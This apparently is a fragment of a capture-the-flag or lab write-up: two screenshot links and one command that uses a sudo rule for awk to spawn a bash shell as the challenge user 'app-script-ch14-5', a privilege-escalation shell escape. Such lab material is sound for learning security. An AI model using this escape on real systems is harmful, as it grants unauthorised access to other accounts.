 sudo -u app-script-ch14-5 /usr/bin/awk 'BEGIN {system("/bin/bash")}'